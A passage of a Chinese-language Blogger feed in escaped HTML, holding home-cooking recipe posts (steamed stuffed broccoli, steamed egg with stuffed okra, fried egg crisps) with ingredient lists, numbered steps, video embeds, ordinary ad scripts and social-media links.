src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgtUjd3lveGuVrpAjSl9tFUychg0HhNqy6B-nYd4FOzCEteq0F9voSPy6rr04ukhFhLG41u6mgEKewqlYIHxyKMvfwwQ7HojktGOpfUUrLrW-43rqcx6rTmt_JUHq_UN_iH6HPHuipnCI4W6udS0wR5qQ7Q5OO6MzIc9wyZ-raJ7htwVyRSbmcOAHzICA=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E简易煮清蒸酿西兰花，清甜美味！ 喜欢吃试煮一下！\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E准备材料 ：\u0026nbsp;\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E西兰花\u003C\/p\u003E\u003Cp\u003E鸡胸肉\u003C\/p\u003E\u003Cp\u003E红萝卜\u003C\/p\u003E\u003Cp\u003E蒜米\u003C\/p\u003E\u003Cp\u003E素蚝油\u003C\/p\u003E\u003Cp\u003E胡椒粉\u003C\/p\u003E\u003Cp\u003E盐巴\u003C\/p\u003E\u003Cp\u003E鸡蛋\u003C\/p\u003E\u003Cp\u003E姜汁\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E做法 :\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E1） 西兰花切块。\u003C\/p\u003E\u003Cp\u003E2） 准备热水。\u003C\/p\u003E\u003Cp\u003E3） 西兰花倒入烫熟。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E4） 捞起待用。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E5） 红萝卜切碎待用。\u003C\/p\u003E\u003Cp\u003E6） 倒入肉碎里搅拌均匀。\u003C\/p\u003E\u003Cp\u003E7） 开始酿西兰花。\u003C\/p\u003E\u003Cp\u003E8） 之前准备好的肉碎是用盐巴，生抽，胡椒粉，素蚝油，姜汁，鸡蛋腌制而成。\u003C\/p\u003E\u003Cp\u003E9） 重复酿西兰花，摆盘好后即可。\u003C\/p\u003E\u003Cp\u003E10） 开始清蒸酿西兰花直到酿料熟透。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E11） 蒜米切片切碎。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E12） 酿西兰花蒸好了。\u003C\/p\u003E\u003Cp\u003E13） 热锅下油，吧蒜米爆香。\u003C\/p\u003E\u003Cp\u003E14） 把爆香蒜米淋上蒸好的酿西兰花。\u003C\/p\u003E\u003Cp\u003E15） 完成了！ 开动咯！\u003C\/p\u003E\n\n\n\u003Cbr \/\u003E\n\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/b0UGGXKyDN4\" width=\"100%\"\u003E\u003C\/iframe\u003E\n\u003Cbr \/\u003E  \n\n\n\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E \u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--jackyap1977_main_Blog1_1x1_as--\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"auto\" data-ad-slot=\"1944718868\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--jackyap1977_footer3_AdSense9_1x1_as--\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"auto\" data-ad-slot=\"5419671232\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"fluid\" data-ad-layout-key=\"-6t+ed+2i-1n-4w\" data-ad-slot=\"3363595288\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"1507835554\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E想要看到更多好分享？好康好介绍?\u003C\/b\u003E\n\u003Cb\u003E还未关注的读者朋友们，请关注我们的官方社交网专页！谢谢! :)\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003EFollow Instagram\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.instagram.com\/jbeelives\/\" target=\"_blank\"\u003Ehttps:\/\/www.instagram.com\/jbeelives\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFree Subscribe youtube\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.youtube.com\/channel\/UC1bVZi-Tf0iOBDgBh3B4nBg\" target=\"_blank\"\u003Ehttps:\/\/www.youtube.com\/channel\/UC1bVZi-Tf0iOBDgBh3B4nBg\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ELike Facebook Page\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/johorlives\/\" target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/johorlives\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/johorlobangking\/\" target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/johorlobangking\/\u003C\/a\u003E\u003Cbr \/\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003EJoin Telegram\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/t.me\/JBeeLives\" target=\"_blank\"\u003Ehttps:\/\/t.me\/JBeeLives\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFollow TikTok\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.tiktok.com\/@jbeelives\" target=\"_blank\"\u003Ehttps:\/\/www.tiktok.com\/@jbeelives\u003C\/a\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.johorlives.com\/feeds\/7421888330510167021\/comments\/default","title":"博文评论"},{"rel":"replies","type":"text/html","href":"https:\/\/www.johorlives.com\/2022\/02\/2022-5-Feb-Steam-Bokoli.html#comment-form","title":"0 条评论"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/7421888330510167021"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/7421888330510167021"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.johorlives.com\/2022\/02\/2022-5-Feb-Steam-Bokoli.html","title":"简易煮清蒸酿西兰花，清甜美味！ 喜欢吃试煮一下！"}],"author":[{"name":{"$t":"JBeeLives 优惠街"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17462851698411979479"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgtUjd3lveGuVrpAjSl9tFUychg0HhNqy6B-nYd4FOzCEteq0F9voSPy6rr04ukhFhLG41u6mgEKewqlYIHxyKMvfwwQ7HojktGOpfUUrLrW-43rqcx6rTmt_JUHq_UN_iH6HPHuipnCI4W6udS0wR5qQ7Q5OO6MzIc9wyZ-raJ7htwVyRSbmcOAHzICA=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6976526163153971682.post-6475689652763025850"},"published":{"$t":"2022-01-30T14:39:00.001+08:00"},"updated":{"$t":"2022-01-30T15:01:40.960+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cook At Home"},{"scheme":"http://www.blogger.com/atom/ns#","term":"优惠"},{"scheme":"http://www.blogger.com/atom/ns#","term":"农历新年"},{"scheme":"http://www.blogger.com/atom/ns#","term":"分享"},{"scheme":"http://www.blogger.com/atom/ns#","term":"好康"},{"scheme":"http://www.blogger.com/atom/ns#","term":"学烹饪"},{"scheme":"http://www.blogger.com/atom/ns#","term":"资讯"}],"title":{"type":"text","$t":"简易煮蒸蛋酿羊角豆，顺滑可口！ 喜欢吃试煮一下！"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiUXO47Kreh8STzN5_ydadkq-ZZZxOVFb92JLmBEek_dL472HM8so8Vyu4suiuuTGhsUEWSHW6DvFNrTYhNkPpD27-QTCBh9DUbDyrkcfZ4TZtvJlVEeSHYz6FhAKuysoHyc7RaSA8YQP8ybVpAAL9mi_O38GA6OOIyySWeiMRhfaQysXFaofvX7BcghA=s1008\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"567\" data-original-width=\"1008\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiUXO47Kreh8STzN5_ydadkq-ZZZxOVFb92JLmBEek_dL472HM8so8Vyu4suiuuTGhsUEWSHW6DvFNrTYhNkPpD27-QTCBh9DUbDyrkcfZ4TZtvJlVEeSHYz6FhAKuysoHyc7RaSA8YQP8ybVpAAL9mi_O38GA6OOIyySWeiMRhfaQysXFaofvX7BcghA=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E简易煮蒸蛋酿羊角豆，顺滑可口！ 喜欢吃试煮一下！\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E准备材料 :\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E羊角豆\u003C\/p\u003E\u003Cp\u003E鸡蛋\u003C\/p\u003E\u003Cp\u003E辣椒\u003C\/p\u003E\u003Cp\u003E蒜米\u003C\/p\u003E\u003Cp\u003E鸡胸肉\u003C\/p\u003E\u003Cp\u003E胡椒粉\u003C\/p\u003E\u003Cp\u003E生抽\u003C\/p\u003E\u003Cp\u003E素蚝油\u003C\/p\u003E\u003Cp\u003E盐巴\u003C\/p\u003E\u003Cp\u003E姜汁\u003C\/p\u003E\u003Cp\u003E玉米粉\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E做法 :\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E1） 鸡胸肉剁碎。\u003C\/p\u003E\u003Cp\u003E2） 羊角豆去种子，重复步骤。\u003C\/p\u003E\u003Cp\u003E3） 姜切碎待用。\u003C\/p\u003E\u003Cp\u003E4） 用筛挤出姜汁待用。\u003C\/p\u003E\u003Cp\u003E5） 开始腌制肉碎，加入盐巴，素蚝油，生抽搅拌均匀。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E6） 加入姜汁，搅拌均匀。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E7） 加入玉米粉，继续搅拌。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E8） 辣椒去种子，切片待用。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E9） 开始酿羊角豆，重复步骤至酿完。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E10） 鸡蛋打入碗里搅拌均匀。\u003C\/p\u003E\u003Cp\u003E11） 加入少许盐巴，继续搅拌均匀。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E12） 准备热开水，酿羊角豆下锅蒸熟。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E13） 倒入蛋液，盖上锅盖，慢火蒸熟。\u003C\/p\u003E\u003Cp\u003E14） 洒上蒜米油，就能开动咯！\u0026nbsp;\u003C\/p\u003E\n\n\n\u003Cbr \/\u003E\n\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/X_pm1rGBJxo\" width=\"100%\"\u003E\u003C\/iframe\u003E\n\u003Cbr \/\u003E  \n\n\n\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E \u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--jackyap1977_main_Blog1_1x1_as--\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"auto\" data-ad-slot=\"1944718868\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--jackyap1977_footer3_AdSense9_1x1_as--\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"auto\" data-ad-slot=\"5419671232\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"fluid\" data-ad-layout-key=\"-6t+ed+2i-1n-4w\" data-ad-slot=\"3363595288\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"1507835554\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E想要看到更多好分享？好康好介绍?\u003C\/b\u003E\n\u003Cb\u003E还未关注的读者朋友们，请关注我们的官方社交网专页！谢谢! :)\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003EFollow Instagram\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.instagram.com\/jbeelives\/\" target=\"_blank\"\u003Ehttps:\/\/www.instagram.com\/jbeelives\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFree Subscribe youtube\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.youtube.com\/channel\/UC1bVZi-Tf0iOBDgBh3B4nBg\" target=\"_blank\"\u003Ehttps:\/\/www.youtube.com\/channel\/UC1bVZi-Tf0iOBDgBh3B4nBg\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ELike Facebook Page\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/johorlives\/\" target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/johorlives\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/johorlobangking\/\" target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/johorlobangking\/\u003C\/a\u003E\u003Cbr \/\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003EJoin Telegram\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/t.me\/JBeeLives\" target=\"_blank\"\u003Ehttps:\/\/t.me\/JBeeLives\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFollow TikTok\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.tiktok.com\/@jbeelives\" target=\"_blank\"\u003Ehttps:\/\/www.tiktok.com\/@jbeelives\u003C\/a\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.johorlives.com\/feeds\/6475689652763025850\/comments\/default","title":"博文评论"},{"rel":"replies","type":"text/html","href":"https:\/\/www.johorlives.com\/2022\/01\/2022-30-Jan-Steam-Egg-Lady-Fingers.html#comment-form","title":"0 条评论"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/6475689652763025850"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/6475689652763025850"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.johorlives.com\/2022\/01\/2022-30-Jan-Steam-Egg-Lady-Fingers.html","title":"简易煮蒸蛋酿羊角豆，顺滑可口！ 喜欢吃试煮一下！"}],"author":[{"name":{"$t":"JBeeLives 优惠街"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17462851698411979479"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiUXO47Kreh8STzN5_ydadkq-ZZZxOVFb92JLmBEek_dL472HM8so8Vyu4suiuuTGhsUEWSHW6DvFNrTYhNkPpD27-QTCBh9DUbDyrkcfZ4TZtvJlVEeSHYz6FhAKuysoHyc7RaSA8YQP8ybVpAAL9mi_O38GA6OOIyySWeiMRhfaQysXFaofvX7BcghA=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6976526163153971682.post-5808347006569344706"},"published":{"$t":"2022-01-23T22:43:00.003+08:00"},"updated":{"$t":"2022-01-23T22:45:25.244+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cook At Home"},{"scheme":"http://www.blogger.com/atom/ns#","term":"优惠"},{"scheme":"http://www.blogger.com/atom/ns#","term":"好康"},{"scheme":"http://www.blogger.com/atom/ns#","term":"学烹饪"},{"scheme":"http://www.blogger.com/atom/ns#","term":"小零食"},{"scheme":"http://www.blogger.com/atom/ns#","term":"美食"},{"scheme":"http://www.blogger.com/atom/ns#","term":"资讯"}],"title":{"type":"text","$t":"使用炸蜜蜂窝材料，改良变成炸鸡蛋饼，香脆好吃！ 喜欢吃试一下！"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjbHPYDHLF6JvcNoyrS7LDbnNpSrxX_zXnd36NnLrMMuF2LiIkT1MY_1NVHBID6iKBBqGhKO9VhdQQcepBgppKoR3juQE7IpGNTSzs0Rj4zy3nYctWmSW6m-ZGkEZDivM8_8LVt99fPrAx2pMVg-X83r2lSayfmkV4_mMjS2YOczjHOtAZhCsA32bgp4w=s1008\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"567\" data-original-width=\"1008\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjbHPYDHLF6JvcNoyrS7LDbnNpSrxX_zXnd36NnLrMMuF2LiIkT1MY_1NVHBID6iKBBqGhKO9VhdQQcepBgppKoR3juQE7IpGNTSzs0Rj4zy3nYctWmSW6m-ZGkEZDivM8_8LVt99fPrAx2pMVg-X83r2lSayfmkV4_mMjS2YOczjHOtAZhCsA32bgp4w=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E使用炸蜜蜂窝材料，改良变成炸鸡蛋饼，香脆好吃！ 喜欢吃试一下！\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E准备材料 ：\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E鸡蛋两粒\u003C\/p\u003E\u003Cp\u003E清水 130ML\u003C\/p\u003E\u003Cp\u003E粘米粉 120克\u003C\/p\u003E\u003Cp\u003E玉米粉 30克\u003C\/p\u003E\u003Cp\u003E白糖 90克\u003C\/p\u003E\u003Cp\u003E盐巴 1\/4茶匙\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E做法 ：\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E1） 准备以上的材料。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E2） 打入两粒鸡蛋，加入白糖，搅拌均匀。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E3） 加入盐巴，继续搅拌。\u003C\/p\u003E\u003Cp\u003E4） 加入清水，继续搅拌。\u003C\/p\u003E\u003Cp\u003E5） 加入粘米粉，继续搅拌。\u003C\/p\u003E\u003Cp\u003E6） 加入玉米粉，继续搅拌。\u003C\/p\u003E\u003Cp\u003E7） 搅拌成面糊。\u003C\/p\u003E\u003Cp\u003E8） 用筛过滤，面糊完成了！\u003C\/p\u003E\u003Cp\u003E9） 醒发半小时。\u003C\/p\u003E\u003Cp\u003E10） 热锅下油。\u003C\/p\u003E\u003Cp\u003E11） 把锅铲弄热，倒入面糊，下锅煎炸。\u003C\/p\u003E\u003Cp\u003E12） 炸至金黄香脆，反面煎炸。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E13） 记得要慢火煎炸。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E14） 捞起用筛滤油。\u003C\/p\u003E\u003Cp\u003E15） 美味可口的炸鸡蛋饼完成！\u003C\/p\u003E\n\n\n\u003Cbr \/\u003E\n\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/t5d6WQ8qcVA\" width=\"100%\"\u003E\u003C\/iframe\u003E\n\u003Cbr \/\u003E  \n\n\n\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E \u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--jackyap1977_main_Blog1_1x1_as--\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"auto\" data-ad-slot=\"1944718868\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--jackyap1977_footer3_AdSense9_1x1_as--\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"auto\" data-ad-slot=\"5419671232\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"fluid\" data-ad-layout-key=\"-6t+ed+2i-1n-4w\" data-ad-slot=\"3363595288\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"1507835554\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E想要看到更多好分享？好康好介绍?\u003C\/b\u003E\n\u003Cb\u003E还未关注的读者朋友们，请关注我们的官方社交网专页！谢谢! :)\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003EFollow Instagram\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.instagram.com\/jbeelives\/\" target=\"_blank\"\u003Ehttps:\/\/www.instagram.com\/jbeelives\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFree Subscribe youtube\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.youtube.com\/channel\/UC1bVZi-Tf0iOBDgBh3B4nBg\" target=\"_blank\"\u003Ehttps:\/\/www.youtube.com\/channel\/UC1bVZi-Tf0iOBDgBh3B4nBg\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ELike Facebook Page\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/johorlives\/\" target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/johorlives\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/johorlobangking\/\" 